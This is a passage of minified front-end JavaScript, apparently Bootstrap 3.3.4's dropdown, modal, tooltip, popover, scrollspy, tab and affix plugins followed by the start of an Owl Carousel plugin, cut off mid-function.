i=e.attr("data-target");i||(i=(i=e.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var s=i&&t(i);return s&&s.length?s:e.parent()}var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("bs.dropdown");n||i.data("bs.dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",i,s.prototype.toggle).on("keydown.bs.dropdown.data-api",i,s.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',s.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',s.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.4",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var s=this,n=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),n&&s.$element[0].offsetWidth,s.$element.addClass("in").attr("aria-hidden",!1),s.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:i});n?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(e.TRANSITION_DURATION):s.$element.trigger("focus").trigger(r)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var s=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){s.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):o()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};function i(i,s){return this.each(function(){var n=t(this),r=n.data("bs.modal"),o=t.extend({},e.DEFAULTS,n.data(),"object"==typeof i&&i);r||n.data("bs.modal",r=new e(this,o)),"string"==typeof i?r[i](s):o.show&&r.show(s)})}var s=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var s=t(this),n=s.attr("href"),r=t(s.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},r.data(),s.data());s.is("a")&&e.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),i.call(r,o,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};e.VERSION="3.3.4",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),r=n.length;r--;){var o=n[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=o){var a="hover"==o?"mouseenter":"focusin",h="hover"==o?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(h+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i&&i.$tip&&i.$tip.is(":visible"))i.hoverState="in";else{if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var n=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,l=h.test(a);l&&(a=a.replace(h,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element);var c=this.getPosition(),p=r[0].offsetWidth,u=r[0].offsetHeight;if(l){var d=a,f=this.options.container?t(this.options.container):this.$element.parent(),m=this.getPosition(f);a="bottom"==a&&c.bottom+u>m.bottom?"top":"top"==a&&c.top-u<m.top?"bottom":"right"==a&&c.right+p>m.width?"left":"left"==a&&c.left-p<m.left?"right":a,r.removeClass(d).addClass(a)}var g=this.getCalculatedOffset(a,c,p,u);this.applyPlacement(g,a);var _=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",_).emulateTransitionEnd(e.TRANSITION_DURATION):_()}},e.prototype.applyPlacement=function(e,i){var s=this.tip(),n=s[0].offsetWidth,r=s[0].offsetHeight,o=parseInt(s.css("margin-top"),10),a=parseInt(s.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e.top=e.top+o,e.left=e.left+a,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var h=s[0].offsetWidth,l=s[0].offsetHeight;"top"==i&&l!=r&&(e.top=e.top+r-l);var c=this.getViewportAdjustedDelta(i,e,h,l);c.left?e.left+=c.left:e.top+=c.top;var p=/top|bottom/.test(i),u=p?2*c.left-n+h:2*c.top-r+l,d=p?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(u,s[0][d],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var s=this,n=t(this.$tip),r=t.Event("hide.bs."+this.type);function o(){"in"!=s.hoverState&&n.detach(),s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),i&&i()}if(this.$element.trigger(r),!r.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",o).emulateTransitionEnd(e.TRANSITION_DURATION):o(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],s="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var r=s?{top:0,left:0}:e.offset(),o={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,o,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,s){var n={top:0,left:0};if(!this.$viewport)return n;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-o.scroll,h=e.top+r-o.scroll+s;a<o.top?n.top=o.top-a:h>o.top+o.height&&(n.top=o.top+o.height-h)}else{var l=e.left-r,c=e.left+r+i;l<o.left?n.left=o.left-l:c>o.width&&(n.left=o.left+o.width-c)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var s=t(this),n=s.data("bs.tooltip"),r="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||s.data("bs.tooltip",n=new e(this,r)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.4",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var s=t(this),n=s.data("bs.popover"),r="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||s.data("bs.popover",n=new e(this,r)),"string"==typeof i&&n[i]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(i,s){this.$body=t(document.body),this.$scrollElement=t(i).is(document.body)?t(window):t(i),this.options=t.extend({},e.DEFAULTS,s),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",s=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",s=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),r=/^#./.test(n)&&t(n);return r&&r.length&&r.is(":visible")&&[[r[i]().top+s,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),s=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=s)return o!=(t=r[r.length-1])&&this.activate(t);if(o&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)o!=r[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',s=t(i).parents("li").addClass("active");s.parent(".dropdown-menu").length&&(s=s.closest("li.dropdown").addClass("active")),s.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.scrollspy"),r="object"==typeof i&&i;n||s.data("bs.scrollspy",n=new e(this,r)),"string"==typeof i&&n[i]()})}var s=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=s,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.VERSION="3.3.4",e.TRANSITION_DURATION=150,e.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),s=e.data("target");if(s||(s=(s=e.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),o=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(r),e.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(s);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},e.prototype.activate=function(i,s,n){var r=s.find("> .active"),o=n&&t.support.transition&&(r.length&&r.hasClass("fade")||!!s.find("> .fade").length);function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(i[0].offsetWidth,i.addClass("in")):i.removeClass("fade"),i.parent(".dropdown-menu").length&&i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}r.length&&o?r.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),r.removeClass("in")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.tab");n||s.data("bs.tab",n=new e(this)),"string"==typeof i&&n[i]()})}var s=t.fn.tab;t.fn.tab=i,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=s,this};var n=function(e){e.preventDefault(),i.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(t){"use strict";var e=function(i,s){this.options=t.extend({},e.DEFAULTS,s),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.4",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,e,i,s){var n=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=r.top)&&"bottom":!(n+o<=t-s)&&"bottom";var a=null==this.affixed,h=a?n:r.top;return null!=i&&n<=i?"top":null!=s&&h+(a?o:e)>=t-s&&"bottom"},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),s=this.options.offset,n=s.top,r=s.bottom,o=t(document.body).height();"object"!=typeof s&&(r=n=s),"function"==typeof n&&(n=s.top(this.$element)),"function"==typeof r&&(r=s.bottom(this.$element));var a=this.getState(o,i,n,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var h="affix"+(a?"-"+a:""),l=t.Event(h+".bs.affix");if(this.$element.trigger(l),l.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(h).trigger(h.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:o-i-r})}};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.affix"),r="object"==typeof i&&i;n||s.data("bs.affix",n=new e(this,r)),"string"==typeof i&&n[i]()})}var s=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=s,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),s=e.data();s.offset=s.offset||{},null!=s.offsetBottom&&(s.offset.bottom=s.offsetBottom),null!=s.offsetTop&&(s.offset.top=s.offsetTop),i.call(e,s)})})}(jQuery),function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},h),this.e=t.extend({},l),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function r(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function o(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,h,l;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},h={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},l={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,h=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&h.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var e,i,n;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case 